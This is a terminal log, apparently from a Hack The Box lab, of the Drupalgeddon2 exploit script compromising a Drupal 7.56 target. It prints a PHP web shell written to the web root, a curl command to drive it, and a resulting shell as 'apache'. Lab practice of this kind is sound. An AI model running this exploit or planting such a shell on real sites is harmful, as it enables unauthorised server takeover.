 nesousx@parrot ~/Boxes/HTB % ruby 44449.rb http://10.129.48.89
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.129.48.89/
--------------------------------------------------------------------------------
[+] Found  : http://10.129.48.89/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo HRUZMGUL
[+] Result : HRUZMGUL
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.129.48.89/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYy
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://10.129.48.89/shell.php' -d 'c=hostname'
armageddon.htb>> whoami
apache
armageddon.htb>>